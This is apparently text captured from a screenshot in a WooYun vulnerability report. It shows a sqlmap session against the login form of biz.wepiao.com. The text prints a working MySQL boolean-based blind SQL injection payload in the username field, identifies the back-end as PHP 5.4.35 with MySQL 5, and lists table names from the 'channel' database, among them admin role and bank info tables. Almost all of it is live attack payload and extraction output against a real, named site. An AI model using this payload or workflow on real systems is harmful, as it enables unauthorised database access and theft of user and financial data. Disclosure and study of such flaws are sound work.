 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r f:\Injection\weipiao.txt -D channel --...
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: LoginForm[password]=g00dPa$$w0rD&LoginForm[username]=wjyvgyqg" RLIK
E (SELECT (CASE WHEN (4809=4809) THEN 0x776a797667797167 ELSE 0x28 END)) AND "pL
JK"="pLJK&LoginForm[verifyCode]=g00dPa$$w0rD
---
[00:36:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5
[00:36:41] [INFO] fetching tables for database: 'channel'
[00:36:41] [INFO] fetching number of tables for database 'channel'
[00:36:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:36:41] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://biz.wepiao.com/index.php'. Do you want to f
ollow? [Y/n] n
[00:36:43] [WARNING] reflective value(s) found and filtering out
20
[00:36:45] [INFO] retrieved: ch_acc_period
[00:37:06] [INFO] retrieved: ch_admin_role
[00:37:23] [INFO] retrieved: ch_admin_role_priv
[00:37:35] [INFO] retrieved: ch_area
[00:37:42] [INFO] retrieved: ch_bank_info
[00:37:57] [INFO] retrieved: ch_channel
[00:38:10] [INFO] retrieved: ch_channel_b
www.wooyun.org